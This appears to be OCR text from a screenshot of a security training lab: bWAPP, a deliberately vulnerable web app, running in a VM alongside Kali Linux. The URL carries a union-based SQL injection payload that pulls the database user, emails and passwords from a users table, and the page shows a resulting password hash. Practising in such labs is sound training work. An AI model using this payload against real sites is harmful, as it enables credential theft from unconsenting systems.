 Applications Pla File Edit View VM Tabs Help Home kali-linux-2017.3-vm-amd64 Kali-Linux-2017.2-vm-amd64 Windows 10 x64 bee-box v1.6
bWAPP - SQL Injectio... bee-box v1.6
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_2.php?movie=40 union select 1,user(),3,email,password,6,7 from users#&action=go Google
bWAPP - SQL Injection
Choose your bug:
bWAPP
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
root@localhost 3 6885858486f31043e5839c735d99457f045affd0 bwapp-
aim@mailinator.com Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Done